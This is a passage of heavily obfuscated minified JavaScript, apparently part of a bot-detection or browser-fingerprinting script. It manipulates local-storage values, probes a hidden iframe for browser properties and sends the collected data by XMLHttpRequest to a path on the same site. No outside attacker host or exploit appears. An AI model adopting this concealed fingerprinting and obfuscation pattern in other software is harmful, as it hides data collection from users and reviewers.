t8.pop(),KtI=M3,KtI;}t8.pop();};var YZI=function(twI){var tUI=Y4({});var OwI=VM;var WUI=tP;var gsI=M3;t8.push(Zm);var psI=GF;var rzI=Hf(Nz,[]);var GLI=Y4(Y4(Rz));var lCI=ZNI(lWI);if(twI||lCI){var tWI;return tWI=rm(O3,[FJ(typeof JF()[MS(rB)],'undefined')?JF()[MS(kx)](zd,bc,Bp,r4):JF()[MS(g5)](sK,Y5,Hm,d9),GtI(),OA()[SD(tF)].apply(null,[Y4(GF),tM,fY,U0]),lCI||rzI,FJ(typeof BF()[rJ(F4)],'undefined')?BF()[rJ(D5)].apply(null,[DzI,M3,Up,bzI]):BF()[rJ(U2)](Qb,cQ,dCI,FF),tUI,Tj()[hn(Yd)](Ab,tF,rB,Hp,zh),GLI]),t8.pop(),tWI;}if(Hf(Rg,[])){var jCI=lC[PA(typeof JF()[MS(F9)],'undefined')?JF()[MS(g5)].apply(null,[gA,c1,Qb,MWI]):JF()[MS(Bh)](Y4(Y4([])),Bx,rZI,ZG)][J8()[BA(E7)](X9,U2,M8,DII)][AJ()[H3(D5)](fY,U5,CK,B6,qA,bc)](Tp(gwI,tgI));var ZWI=lC[JF()[MS(Bh)].call(null,Y4(Y4(GF)),If,rZI,ZG)][PA(typeof J8()[BA(F4)],Tp([],[][[]]))?J8()[BA(zh)].apply(null,[Br,nH,Hp,NTI]):J8()[BA(E7)](X9,U2,IJ,DII)][PA(typeof AJ()[H3(cQ)],'undefined')?AJ()[H3(GF)].apply(null,[fS,BzI,cH,WWI,UJ,GY]):AJ()[H3(D5)](nn,U5,CK,B6,M3,LK)](Tp(gwI,NOI));var rLI=lC[JF()[MS(Bh)].apply(null,[GF,KG,rZI,ZG])][J8()[BA(E7)].apply(null,[X9,U2,E7,DII])][AJ()[H3(D5)](Z2,U5,CK,B6,db,WQ)](Tp(gwI,LsI));if(Y4(jCI)&&Y4(ZWI)&&Y4(rLI)){GLI=Y4(Y4(I));var TtI;return TtI=rm(O3,[JF()[MS(kx)].call(null,Y4(Y4(GF)),Y4(Y4(GF)),Bp,r4),[OwI,WUI],OA()[SD(tF)](db,tM,bc,U0),rzI,BF()[rJ(D5)].apply(null,[DzI,z4,Up,bzI]),tUI,Tj()[hn(Yd)](Ab,tF,E7,Hp,zd),GLI]),t8.pop(),TtI;}else{if(jCI&&FJ(jCI[FJ(typeof J8()[BA(M3)],'undefined')?J8()[BA(N6)](PE,U5,p8,bzI):J8()[BA(zh)](vR,U9,GE,M6)](D4()[ph(gA)](ZvI,dII)),FR(GF))&&Y4(lC[JF()[MS(hM)].call(null,bc,mJ,L9,KG)](lC[WY()[XD(GY)](Y4(M3),Y4(GF),jR,Zc)](jCI[JF()[MS(zd)](c1,Od,kZI,Ph)](D4()[ph(gA)].apply(null,[ZvI,dII]))[M3],zh)))&&Y4(lC[JF()[MS(hM)].call(null,D5,mF,L9,KG)](lC[WY()[XD(GY)].apply(null,[X5,QG,jR,Zc])](jCI[JF()[MS(zd)].apply(null,[kx,Y4(Y4([])),kZI,Ph])](D4()[ph(gA)].apply(null,[ZvI,dII]))[xx[If]],xx[zd])))){gsI=lC[WY()[XD(GY)](tk,Y4(Y4([])),jR,Zc)](jCI[JF()[MS(zd)].call(null,Y4(M3),Y4(M3),kZI,Ph)](D4()[ph(gA)].apply(null,[ZvI,dII]))[M3],xx[zd]);psI=lC[WY()[XD(GY)](g5,U5,jR,Zc)](jCI[PA(typeof JF()[MS(U5)],Tp([],[][[]]))?JF()[MS(g5)].apply(null,[M8,U2,vzI,lE]):JF()[MS(zd)].call(null,Up,g5,kZI,Ph)](D4()[ph(gA)](ZvI,dII))[GF],zh);}else{tUI=Y4(Y4({}));}if(ZWI&&FJ(ZWI[J8()[BA(N6)](PE,U5,Bh,bzI)](D4()[ph(gA)](ZvI,dII)),FR(GF))&&Y4(lC[JF()[MS(hM)](KG,Y4([]),L9,KG)](lC[WY()[XD(GY)](Cd,P6,jR,Zc)](ZWI[JF()[MS(zd)].apply(null,[Y4(M3),jR,kZI,Ph])](D4()[ph(gA)](ZvI,dII))[M3],zh)))&&Y4(lC[JF()[MS(hM)].apply(null,[Yd,fS,L9,KG])](lC[WY()[XD(GY)](TG,X6,jR,Zc)](ZWI[JF()[MS(zd)](YH,P2,kZI,Ph)](D4()[ph(gA)](ZvI,dII))[GF],zh)))){OwI=lC[PA(typeof WY()[XD(WF)],Tp([],[][[]]))?WY()[XD(rG)](GE,zh,CwI,lwI):WY()[XD(GY)](UJ,U0,jR,Zc)](ZWI[JF()[MS(zd)](sH,LR,kZI,Ph)](D4()[ph(gA)](ZvI,dII))[M3],zh);}else{tUI=Y4(Y4(I));}if(rLI&&PA(typeof rLI,B8()[bp(Up)].apply(null,[U5,pY,TH,Y4([])]))){rzI=rLI;}else{tUI=Y4(Y4([]));rzI=rLI||rzI;}}}else{gsI=bOI;psI=MLI;OwI=nsI;WUI=OTI;rzI=MOI;}if(Y4(tUI)){if(Cn(QvI(),mX(gsI,Jb))){GLI=Y4(Y4([]));var xtI;return xtI=rm(O3,[JF()[MS(kx)].apply(null,[zd,TG,Bp,r4]),[VM,tP],OA()[SD(tF)].call(null,qH,tM,Y4(Y4(GF)),U0),Hf(Nz,[]),BF()[rJ(D5)](DzI,YH,Up,bzI),tUI,Tj()[hn(Yd)](Ab,tF,GY,Hp,p8),GLI]),t8.pop(),xtI;}else{if(Cn(QvI(),g0(mX(gsI,Jb),tf(mX(mX(xx[zd],psI),xx[KA]),US)))){GLI=Y4(Y4([]));}var sZI;return sZI=rm(O3,[JF()[MS(kx)].call(null,sK,n6,Bp,r4),[OwI,WUI],OA()[SD(tF)].call(null,Y4([]),tM,Ck,U0),rzI,BF()[rJ(D5)].apply(null,[DzI,zh,Up,bzI]),tUI,PA(typeof Tj()[hn(xc)],Tp(OA()[SD(GY)].call(null,HY,Ev,U0,mK),[][[]]))?Tj()[hn(GY)](pNI,xE,rB,PUI,n6):Tj()[hn(Yd)](Ab,tF,Bx,Hp,nn),GLI]),t8.pop(),sZI;}}var BgI;return BgI=rm(O3,[JF()[MS(kx)](X6,Y4(GF),Bp,r4),[OwI,WUI],OA()[SD(tF)](z4,tM,LR,U0),rzI,BF()[rJ(D5)](DzI,w4,Up,bzI),tUI,Tj()[hn(Yd)].apply(null,[Ab,tF,kx,Hp,P6]),GLI]),t8.pop(),BgI;};var TII=function(){t8.push(M6);var XzI=Cn(arguments[B8()[bp(M3)](HY,pF,Cd,Ph)],M3)&&FJ(arguments[xx[xc]],undefined)?arguments[M3]:Y4(Y4(Rz));YWI=OA()[SD(GY)].apply(null,[bc,f2,If,mK]);INI=FR(GF);var TsI=Hf(Rg,[]);if(Y4(XzI)){if(TsI){lC[JF()[MS(Bh)](GE,M3,TvI,ZG)][J8()[BA(E7)](X9,U2,R5,nqI)][FJ(typeof JF()[MS(qE)],Tp('',[][[]]))?JF()[MS(X6)].apply(null,[vh,GY,Jh,tk]):JF()[MS(g5)].apply(null,[gk,Bh,mWI,BwI])](jP);lC[JF()[MS(Bh)].apply(null,[sY,mJ,TvI,ZG])][J8()[BA(E7)].apply(null,[X9,U2,X5,nqI])][JF()[MS(X6)](gA,Y4(Y4(GF)),Jh,tk)](qTI);}var nvI;return t8.pop(),nvI=Y4(Y4(Rz)),nvI;}var QqI=Dr();if(QqI){if(lzI(QqI,D4()[ph(KG)].call(null,BWI,p8))){YWI=QqI;INI=FR(GF);if(TsI){var vTI=lC[FJ(typeof JF()[MS(GE)],Tp('',[][[]]))?JF()[MS(Bh)](Bx,zR,TvI,ZG):JF()[MS(g5)](Y4(Y4({})),Y4(M3),EA,A1)][J8()[BA(E7)](X9,U2,S2,nqI)][AJ()[H3(D5)](g5,U5,CK,mNI,Y4(Y4(M3)),vh)](jP);var jsI=lC[FJ(typeof JF()[MS(WQ)],Tp('',[][[]]))?JF()[MS(Bh)].call(null,sA,kx,TvI,ZG):JF()[MS(g5)].apply(null,[c1,tk,UUI,rb])][J8()[BA(E7)].apply(null,[X9,U2,nn,nqI])][AJ()[H3(D5)](pQ,U5,CK,mNI,zh,F4)](qTI);if(FJ(YWI,vTI)||Y4(lzI(vTI,jsI))){lC[PA(typeof JF()[MS(F4)],'undefined')?JF()[MS(g5)](Y4(Y4([])),R5,GF,wvI):JF()[MS(Bh)].apply(null,[nn,mJ,TvI,ZG])][J8()[BA(E7)].call(null,X9,U2,zR,nqI)][B8()[bp(w9)].call(null,Q2,AzI,UJ,w9)](jP,YWI);lC[PA(typeof JF()[MS(sH)],'undefined')?JF()[MS(g5)](jA,WF,wWI,QE):JF()[MS(Bh)](N6,Y4(Y4(GF)),TvI,ZG)][FJ(typeof J8()[BA(U5)],'undefined')?J8()[BA(E7)](X9,U2,jQ,nqI):J8()[BA(zh)](hWI,UA,GF,AE)][B8()[bp(w9)](Q2,AzI,Qb,Pp)](qTI,INI);}}}else if(TsI){var IgI=lC[JF()[MS(Bh)](Y4(Y4(M3)),Y4([]),TvI,ZG)][J8()[BA(E7)].call(null,X9,U2,jA,nqI)][AJ()[H3(D5)](pQ,U5,CK,mNI,E7,QG)](qTI);if(IgI&&PA(IgI,D4()[ph(KG)](BWI,p8))){lC[JF()[MS(Bh)].apply(null,[F9,FH,TvI,ZG])][J8()[BA(E7)](X9,U2,n6,nqI)][JF()[MS(X6)].call(null,Y4(Y4([])),Y4(GF),Jh,tk)](jP);lC[JF()[MS(Bh)].apply(null,[UJ,Ic,TvI,ZG])][J8()[BA(E7)].apply(null,[X9,U2,M3,nqI])][JF()[MS(X6)](kx,ck,Jh,tk)](qTI);YWI=OA()[SD(GY)](F4,f2,rB,mK);INI=FR(GF);}}}if(TsI){YWI=lC[JF()[MS(Bh)](R5,P6,TvI,ZG)][J8()[BA(E7)](X9,U2,gA,nqI)][AJ()[H3(D5)](Od,U5,CK,mNI,gk,D5)](jP);INI=lC[JF()[MS(Bh)](Y4(M3),DK,TvI,ZG)][J8()[BA(E7)].apply(null,[X9,U2,E7,nqI])][FJ(typeof AJ()[H3(GY)],'undefined')?AJ()[H3(D5)](Y4(M3),U5,CK,mNI,gk,KA):AJ()[H3(GF)](P6,P2,z4,Ph,zR,pQ)](qTI);if(Y4(lzI(YWI,INI))){lC[JF()[MS(Bh)].call(null,Ph,GQ,TvI,ZG)][FJ(typeof J8()[BA(GY)],'undefined')?J8()[BA(E7)](X9,U2,N6,nqI):J8()[BA(zh)].apply(null,[qzI,fzI,cQ,ICI])][JF()[MS(X6)](j1,X6,Jh,tk)](jP);lC[JF()[MS(Bh)](U2,Y4(M3),TvI,ZG)][J8()[BA(E7)](X9,U2,n6,nqI)][PA(typeof JF()[MS(g5)],Tp('',[][[]]))?JF()[MS(g5)](rG,z4,WZI,Kx):JF()[MS(X6)](E7,Y4(Y4([])),Jh,tk)](qTI);YWI=FJ(typeof OA()[SD(Pp)],'undefined')?OA()[SD(GY)].apply(null,[Y4(GF),f2,KA,mK]):OA()[SD(U5)].call(null,j1,H2,LK,NR);INI=FR(xx[If]);}}var RP;return t8.pop(),RP=lzI(YWI,INI),RP;};var hr=function(VgI){t8.push(rB);if(VgI[FJ(typeof OA()[SD(KA)],'undefined')?OA()[SD(Bh)].apply(null,[X5,zTI,Y4(Y4([])),jk]):OA()[SD(U5)](Y4(GF),qE,n6,STI)](Kr)){var UNI=VgI[Kr];if(Y4(UNI)){t8.pop();return;}var MII=UNI[PA(typeof JF()[MS(If)],Tp('',[][[]]))?JF()[MS(g5)](Y4(Y4([])),nn,Ex,NLI):JF()[MS(zd)].apply(null,[Yd,mJ,qII,Ph])](D4()[ph(gA)].apply(null,[XX,dII]));if(fUI(MII[B8()[bp(M3)].call(null,HY,IS,Y4(Y4({})),D5)],GY)){YWI=MII[M3];INI=MII[GF];if(Hf(Rg,[])){try{var WwI=t8.length;var ZUI=Y4(I);lC[JF()[MS(Bh)](X7,xj,qr,ZG)][J8()[BA(E7)](X9,U2,cQ,LwI)][PA(typeof B8()[bp(LR)],'undefined')?B8()[bp(Ic)](GF,KZI,N6,Y4([])):B8()[bp(w9)](Q2,Er,nR,U5)](jP,YWI);lC[JF()[MS(Bh)].apply(null,[D5,X5,qr,ZG])][J8()[BA(E7)](X9,U2,db,LwI)][B8()[bp(w9)](Q2,Er,Y4(GF),F4)](qTI,INI);}catch(XtI){t8.splice(g0(WwI,GF),Infinity,rB);}}}}t8.pop();};var StI=function(ptI,GsI){t8.push(Pb);var LZI=POI;var VLI=PII(GsI);var kqI=OA()[SD(GY)].call(null,IJ,EZ,FH,mK)[AJ()[H3(F4)].call(null,WF,F4,XQ,HOI,Bh,LR)](lC[FJ(typeof B8()[bp(w9)],'undefined')?B8()[bp(U2)](gn,wh,sH,QG):B8()[bp(Ic)](FZI,AzI,tk,gA)][AJ()[H3(xc)].apply(null,[g5,Lc,Kx,dNI,If,sK])][WY()[XD(kx)](ck,Qb,rB,pvI)],PA(typeof OA()[SD(Z2)],Tp('',[][[]]))?OA()[SD(U5)](DK,dLI,Z2,VE):OA()[SD(K1)](jR,nf,HF,xR))[AJ()[H3(F4)].call(null,M8,F4,XQ,HOI,Pp,HY)](lC[B8()[bp(U2)].apply(null,[gn,wh,qH,HY])][FJ(typeof AJ()[H3(tF)],Tp(OA()[SD(GY)](If,EZ,Y4({}),mK),[][[]]))?AJ()[H3(xc)](fS,Lc,Kx,dNI,nR,Hp):AJ()[H3(GF)].apply(null,[tk,PWI,WB,Bn,Z2,bc])][WY()[XD(KG)](w9,F9,mn,WG)],OA()[SD(KG)](F9,lD,Y4({}),HV))[AJ()[H3(F4)].call(null,Y4(Y4(M3)),F4,XQ,HOI,KA,zd)](ptI,PA(typeof JF()[MS(w9)],'undefined')?JF()[MS(g5)](TG,Cd,xK,FzI):JF()[MS(p8)](R5,GE,wCI,U2))[AJ()[H3(F4)](rG,F4,XQ,HOI,HY,ck)](LZI);if(VLI){kqI+=OA()[SD(gA)](qE,pwI,F9,gk)[AJ()[H3(F4)](Bx,F4,XQ,HOI,zd,X7)](VLI);}var XgI=SNI();XgI[FJ(typeof B8()[bp(GE)],'undefined')?B8()[bp(Hp)](LR,Yt,Y4([]),IJ):B8()[bp(Ic)].apply(null,[qk,vCI,If,Bh])](D4()[ph(jQ)].call(null,gUI,Yd),kqI,Y4(Y4({})));XgI[BF()[rJ(zd)](Pp,bc,If,T9)]=function(){t8.push(Yj);Cn(XgI[J8()[BA(zd)].call(null,AtI,zh,qA,cY)],DI[B8()[bp(F9)].apply(null,[TB,FA,DK,U2])]())&&GCI&&GCI(XgI);t8.pop();};XgI[PA(typeof WY()[XD(S2)],Tp('',[][[]]))?WY()[XD(rG)](zd,xj,qsI,OP):WY()[XD(gA)].apply(null,[Y4({}),sK,Sc,qj])]();t8.pop();};var zwI=function(xOI){t8.push(rB);var CUI=Cn(arguments[B8()[bp(M3)](HY,IS,IJ,P6)],GF)&&FJ(arguments[GF],undefined)?arguments[GF]:Y4({});var lr=Cn(arguments[B8()[bp(M3)].apply(null,[HY,IS,Ph,Y4(Y4(M3))])],GY)&&FJ(arguments[GY],undefined)?arguments[GY]:Y4(Y4(Rz));var xWI=new (lC[D4()[ph(w4)](bj,WH)])();if(CUI){xWI[PA(typeof D4()[ph(tk)],'undefined')?D4()[ph(jR)](nj,mzI):D4()[ph(zR)].apply(null,[SgI,Tb])](JF()[MS(Ph)].call(null,GQ,Y4(M3),FM,Lc));}if(lr){xWI[FJ(typeof D4()[ph(nR)],Tp([],[][[]]))?D4()[ph(zR)].call(null,SgI,Tb):D4()[ph(jR)].apply(null,[HqI,K9])](B8()[bp(LR)].call(null,FM,Jf,cQ,Cd));}if(Cn(xWI[FJ(typeof OA()[SD(kx)],'undefined')?OA()[SD(gk)](Z2,Yj,Y4({}),Q2):OA()[SD(U5)].call(null,rB,OqI,kx,OtI)],M3)){try{var RzI=t8.length;var qwI=Y4(I);StI(lC[D4()[ph(zh)].call(null,P3,Y5)][BF()[rJ(nn)].apply(null,[U1,WQ,Hd,Zk])](xWI)[OA()[SD(If)](Y4(Y4([])),ENI,qA,Z2)](B8()[bp(tk)](SB,Ex,Y4([]),GY)),xOI);}catch(III){t8.splice(g0(RzI,GF),Infinity,rB);}}t8.pop();};var stI=function(){return YWI;};var PII=function(mM){t8.push(VNI);var sOI=null;try{var SZI=t8.length;var QFI=Y4(Y4(Rz));if(mM){sOI=nNI();}if(Y4(sOI)&&Hf(Rg,[])){sOI=lC[JF()[MS(Bh)].apply(null,[Y4(Y4(GF)),Y4(Y4(M3)),EDI,ZG])][J8()[BA(E7)].call(null,X9,U2,WQ,Qp)][AJ()[H3(D5)](Y4([]),U5,CK,jM,LB,xj)](Tp(gwI,ShI));}}catch(wAI){t8.splice(g0(SZI,GF),Infinity,VNI);var KGI;return t8.pop(),KGI=null,KGI;}var C0I;return t8.pop(),C0I=sOI,C0I;};var BdI=function(BhI){t8.push(VtI);var qQI=rm(O3,[JF()[MS(P6)](j1,Y4(Y4([])),TM,KA),Hf(O3,[BhI]),AJ()[H3(zd)].apply(null,[n6,Bh,ULI,Qx,Y4(M3),qH]),BhI[J8()[BA(Bh)](D5,Ic,U0,rUI)]&&BhI[J8()[BA(Bh)](D5,Ic,db,rUI)][B8()[bp(xj)].apply(null,[Hd,SQ,z4,Od])]?BhI[PA(typeof J8()[BA(Ic)],Tp([],[][[]]))?J8()[BA(zh)].call(null,fAI,CpI,p8,hk):J8()[BA(Bh)].apply(null,[D5,Ic,DK,rUI])][FJ(typeof B8()[bp(GF)],Tp([],[][[]]))?B8()[bp(xj)](Hd,SQ,QG,Hd):B8()[bp(Ic)].call(null,vR,K4,Od,Lc)][B8()[bp(M3)](HY,M0,fS,Y4([]))]:FR(GF),JF()[MS(z4)](Y4(Y4({})),KG,Wp,K1),Hf(Dz,[BhI]),PA(typeof JF()[MS(WQ)],'undefined')?JF()[MS(g5)](X7,zd,zd,f0):JF()[MS(fY)](jR,rB,Kd,Sb),PA(t2I(BhI[PA(typeof D4()[ph(w4)],Tp([],[][[]]))?D4()[ph(jR)](fDI,L6):D4()[ph(QG)].apply(null,[NS,SJ])]),D4()[ph(If)].call(null,f9,Lf))?GF:M3,WY()[XD(w9)](Y4(Y4(M3)),Y4(Y4(M3)),LR,HS),Hf(Vt,[BhI]),D4()[ph(p8)](L4,r4),Hf(IO,[BhI])]);var nTI;return t8.pop(),nTI=qQI,nTI;};var j0I=function(tYI){t8.push(FzI);if(Y4(tYI)||Y4(tYI[OA()[SD(Hp)](HF,FzI,X7,GY)])){var SSI;return t8.pop(),SSI=[],SSI;}var klI=tYI[OA()[SD(Hp)](X5,FzI,Hp,GY)];var whI=Hf(tI,[klI]);var YSI=BdI(klI);var DYI=BdI(lC[JF()[MS(Bh)](Y4([]),TG,bgI,ZG)]);var RQI=YSI[D4()[ph(p8)].call(null,xAI,r4)];var kGI=DYI[FJ(typeof D4()[ph(AB)],Tp([],[][[]]))?D4()[ph(p8)](xAI,r4):D4()[ph(jR)].apply(null,[ZvI,Z2I])];var B2I=OA()[SD(GY)](z4,JZ,Hp,mK)[PA(typeof AJ()[H3(U2)],Tp([],[][[]]))?AJ()[H3(GF)](M8,UX,qH,Tr,Y4(Y4(GF)),K1):AJ()[H3(F4)](KG,F4,XQ,th,Bx,zd)](YSI[JF()[MS(P6)].apply(null,[TG,KG,U1,KA])],FJ(typeof B8()[bp(rG)],Tp('',[][[]]))?B8()[bp(tk)].call(null,SB,Dt,fY,GY):B8()[bp(Ic)].call(null,w6,HR,Y4(Y4(M3)),TH))[AJ()[H3(F4)].apply(null,[HF,F4,XQ,th,P6,D5])](YSI[AJ()[H3(zd)](LR,Bh,ULI,mcI,qE,zh)],B8()[bp(tk)].apply(null,[SB,Dt,Y4(Y4(GF)),xc]))[PA(typeof AJ()[H3(N6)],Tp(OA()[SD(GY)](U0,JZ,Y4(Y4(M3)),mK),[][[]]))?AJ()[H3(GF)](Y4(M3),fx,UGI,zk,mJ,qH):AJ()[H3(F4)](fY,F4,XQ,th,w9,rG)](YSI[JF()[MS(fY)].apply(null,[F4,TH,fAI,Sb])][J8()[BA(Lc)](f0,Lc,zR,Im)](),B8()[bp(tk)].apply(null,[SB,Dt,TH,rB]))[AJ()[H3(F4)].call(null,Y5,F4,XQ,th,KG,w4)](YSI[JF()[MS(z4)](ck,hM,M2,K1)],B8()[bp(tk)].call(null,SB,Dt,Y4(M3),Y4(M3)))[AJ()[H3(F4)](FH,F4,XQ,th,qH,GQ)](YSI[WY()[XD(w9)].call(null,WF,gA,LR,MP)]);var vJI=OA()[SD(GY)](U5,JZ,M3,mK)[AJ()[H3(F4)](cQ,F4,XQ,th,pQ,Qb)](DYI[JF()[MS(P6)](Ph,GF,U1,KA)],B8()[bp(tk)](SB,Dt,kx,HF))[AJ()[H3(F4)].call(null,qH,F4,XQ,th,M3,cQ)](DYI[AJ()[H3(zd)](GY,Bh,ULI,mcI,Lc,w9)],FJ(typeof B8()[bp(P6)],Tp('',[][[]]))?B8()[bp(tk)](SB,Dt,F9,Y4(M3)):B8()[bp(Ic)](GE,YR,qE,KA))[AJ()[H3(F4)].call(null,vh,F4,XQ,th,K1,KG)](DYI[PA(typeof JF()[MS(Bh)],Tp('',[][[]]))?JF()[MS(g5)](D5,Y4(Y4(M3)),H8,XH):JF()[MS(fY)](Y4(Y4(M3)),FH,fAI,Sb)][J8()[BA(Lc)].call(null,f0,Lc,z4,Im)](),B8()[bp(tk)].apply(null,[SB,Dt,nR,Y4(Y4(M3))]))[AJ()[H3(F4)].call(null,sH,F4,XQ,th,AB,Up)](DYI[JF()[MS(z4)].apply(null,[Y4(GF),Y4({}),M2,K1])],B8()[bp(tk)](SB,Dt,sY,F9))[AJ()[H3(F4)](gA,F4,XQ,th,g5,sY)](DYI[WY()[XD(w9)](N6,M3,LR,MP)]);var n5I=RQI[B8()[bp(jQ)].call(null,xj,xb,Bx,Y4(Y4([])))];var O0I=kGI[B8()[bp(jQ)](xj,xb,fY,qA)];var lFI=RQI[FJ(typeof B8()[bp(Up)],'undefined')?B8()[bp(jQ)](xj,xb,Y4(M3),AB):B8()[bp(Ic)](DJI,rX,bc,Z2)];var p0I=kGI[B8()[bp(jQ)](xj,xb,TH,Y4(Y4([])))];var qSI=OA()[SD(GY)](P6,JZ,fY,mK)[AJ()[H3(F4)](gk,F4,XQ,th,R5,Pp)](lFI,PA(typeof JF()[MS(X7)],'undefined')?JF()[MS(g5)](Bh,Y4(M3),GzI,sTI):JF()[MS(US)](Y4({}),ck,jWI,jR))[AJ()[H3(F4)].call(null,j1,F4,XQ,th,KA,rB)](O0I);var fTI=OA()[SD(GY)].apply(null,[HF,JZ,HY,mK])[FJ(typeof AJ()[H3(U5)],'undefined')?AJ()[H3(F4)](Y4(GF),F4,XQ,th,Y4([]),bc):AJ()[H3(GF)](Y4(GF),tM,w4,UE,mJ,Ic)](n5I,WY()[XD(Qb)](gA,rB,Bx,jWI))[AJ()[H3(F4)].call(null,M3,F4,XQ,th,F9,M3)](p0I);var ADI;return ADI=[rm(O3,[FJ(typeof OA()[SD(p8)],'undefined')?OA()[SD(F9)](jA,wG,kx,Fm):OA()[SD(U5)](jQ,cX,K1,cR),B2I]),rm(O3,[WY()[XD(rB)](Y4(Y4(GF)),Y4(Y4(M3)),KG,kX),vJI]),rm(O3,[OA()[SD(LR)](n6,U4,KG,Qb),qSI]),rm(O3,[OA()[SD(fS)](Y4(Y4(M3)),jGI,fS,p6),fTI]),rm(O3,[OA()[SD(Z2)](D5,U4,X5,U8),whI])],t8.pop(),ADI;};var ZJI=function(A5I){return GYI(A5I)||Ub(Lz,[A5I])||O2I(A5I)||Hf(Is,[]);};var O2I=function(r3I,lYI){t8.push(lk);if(Y4(r3I)){t8.pop();return;}if(PA(typeof r3I,B8()[bp(Up)](U5,fJ,jR,rB))){var RJI;return t8.pop(),RJI=Ub(BC,[r3I,lYI]),RJI;}var mQI=lC[OA()[SD(F4)].call(null,Y4({}),Vx,cQ,Q4)][JF()[MS(Hd)](cQ,sY,E9,Q2)][J8()[BA(Lc)](f0,Lc,Y5,X5I)].call(r3I)[BF()[rJ(U5)].apply(null,[Xm,S2,rG,S9])](xx[g5],FR(GF));if(PA(mQI,OA()[SD(F4)](F4,Vx,rG,Q4))&&r3I[B8()[bp(GF)].apply(null,[w4,QD,pQ,rB])])mQI=r3I[B8()[bp(GF)].apply(null,[w4,QD,gk,M3])][PA(typeof WY()[XD(db)],Tp([],[][[]]))?WY()[XD(rG)](YH,Y4(M3),P4,PX):WY()[XD(Bh)].apply(null,[Qb,cQ,fS,Gp])];if(PA(mQI,Tj()[hn(N6)](MP,g5,w9,M0I,qE))||PA(mQI,D4()[ph(w4)](htI,WH))){var bQI;return bQI=lC[D4()[ph(zh)].call(null,n5,Y5)][BF()[rJ(nn)].apply(null,[U1,Yd,Hd,SvI])](r3I),t8.pop(),bQI;}if(PA(mQI,FJ(typeof J8()[BA(Lc)],Tp(OA()[SD(GY)].call(null,sH,rL,Y4(Y4(GF)),mK),[][[]]))?J8()[BA(X5)](KAI,Ic,w4,JgI):J8()[BA(zh)].apply(null,[WGI,mn,rG,JcI]))||new (lC[BF()[rJ(Lc)](Bj,zh,F4,IV)])(B8()[bp(w4)](X6,bQ,Hp,Y4({})))[WY()[XD(gk)](kx,g5,Hd,IV)](mQI)){var kJI;return t8.pop(),kJI=Ub(BC,[r3I,lYI]),kJI;}t8.pop();};var GYI=function(tQI){t8.push(AM);if(lC[D4()[ph(zh)](B2,Y5)][B8()[bp(zR)](qA,Kp,Od,LR)](tQI)){var YGI;return t8.pop(),YGI=Ub(BC,[tQI]),YGI;}t8.pop();};var q5I=function(){t8.push(wvI);try{var cFI=t8.length;var hYI=Y4(I);if(KOI()||nwI()){var DSI;return t8.pop(),DSI=[],DSI;}var QcI=lC[JF()[MS(Bh)](Y4(M3),Y4(Y4(M3)),X3I,ZG)][B8()[bp(U2)].call(null,gn,c5,Y4(GF),Y4({}))][JF()[MS(LB)](DK,jQ,Uh,Fm)](JF()[MS(Sc)].call(null,Cd,Hd,XY,Ck));QcI[D4()[ph(Ph)].call(null,g4,pQ)][D4()[ph(LB)](cD,PgI)]=JF()[MS(XF)](AB,Y4(GF),AwI,AK);lC[JF()[MS(Bh)].apply(null,[KG,qA,X3I,ZG])][B8()[bp(U2)](gn,c5,rG,qE)][FJ(typeof JF()[MS(S2)],'undefined')?JF()[MS(vB)](Y4(Y4({})),bc,Q0,XF):JF()[MS(g5)].apply(null,[Y4(M3),F4,Xm,qV])][JF()[MS(Sb)].apply(null,[Y4(M3),Bh,QlI,rB])](QcI);var U3I=QcI[OA()[SD(Hp)](WF,wvI,zR,GY)];var NDI=Ub(KZ,[QcI]);var UQI=QGI(U3I);var IdI=Ub(JT,[U3I]);QcI[JF()[MS(SE)](Y4(Y4(GF)),Y4({}),H9,zR)]=OA()[SD(jQ)](p8,FY,sK,tk);var S8I=j0I(QcI);QcI[WY()[XD(db)](rB,qH,cn,OqI)]();var MGI=[][AJ()[H3(F4)](c1,F4,XQ,fAI,GE,WF)](ZJI(NDI),[rm(O3,[PA(typeof D4()[ph(Up)],Tp([],[][[]]))?D4()[ph(jR)].apply(null,[tn,TvI]):D4()[ph(TG)](CX,xR),UQI]),rm(O3,[D4()[ph(mF)].apply(null,[HR,Gk]),IdI])],ZJI(S8I),[rm(O3,[OA()[SD(w4)](If,lsI,YH,R5),OA()[SD(GY)](jA,V7,qE,mK)])]);var nYI;return t8.pop(),nYI=MGI,nYI;}catch(GdI){t8.splice(g0(cFI,GF),Infinity,wvI);var kSI;return t8.pop(),kSI=[],kSI;}t8.pop();};var QGI=function(qFI){t8.push(FGI);if(qFI[FJ(typeof D4()[ph(vh)],Tp('',[][[]]))?D4()[ph(QG)](TLI,SJ):D4()[ph(jR)](YFI,Up)]&&Cn(lC[FJ(typeof OA()[SD(Ph)],Tp('',[][[]]))?OA()[SD(F4)].call(null,Y4({}),Lj,zd,Q4):OA()[SD(U5)](YH,Y3I,WQ,M8)][JF()[MS(kx)](Y4(Y4([])),Y4(Y4({})),xl,r4)](qFI[D4()[ph(QG)].apply(null,[TLI,SJ])])[B8()[bp(M3)].call(null,HY,bh,j1,UJ)],xx[xc])){var YhI=[];for(var shI in qFI[D4()[ph(QG)](TLI,SJ)]){if(lC[OA()[SD(F4)].apply(null,[If,Lj,jQ,Q4])][JF()[MS(Hd)](X6,HF,xII,Q2)][PA(typeof OA()[SD(XF)],Tp('',[][[]]))?OA()[SD(U5)].apply(null,[j1,TP,sK,AM]):OA()[SD(Bh)](qA,QE,LR,jk)].call(qFI[D4()[ph(QG)].call(null,TLI,SJ)],shI)){YhI[D4()[ph(GF)](fp,w4)](shI);}}var pAI=D6(hCI(YhI[OA()[SD(If)].apply(null,[Up,I2,g5,Z2])](B8()[bp(tk)](SB,EQ,X6,Cd))));var U8I;return t8.pop(),U8I=pAI,U8I;}else{var EAI;return EAI=AJ()[H3(Yd)](KA,GY,Qh,OH,S2,TG),t8.pop(),EAI;}t8.pop();};var s8I=function(){t8.push(Hd);var JdI=JF()[MS(WWI)](fS,DK,CGI,gA);try{var VDI=t8.length;var ddI=Y4(Y4(Rz));var dGI=Ub(MU,[]);var XcI=BF()[rJ(qE)].call(null,lf,U2,Lc,kx);if(lC[JF()[MS(Bh)](Y4([]),Y4(Y4({})),wLI,ZG)][J8()[BA(qE)](J3I,jR,zR,DV)]&&lC[JF()[MS(Bh)](QG,Y4({}),wLI,ZG)][J8()[BA(qE)].apply(null,[J3I,jR,P2,DV])][OA()[SD(zR)](w4,IDI,Pp,YR)]){var 